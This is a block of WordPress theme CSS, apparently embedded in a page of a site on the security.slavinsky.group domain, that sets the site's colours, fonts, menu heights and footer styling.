    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
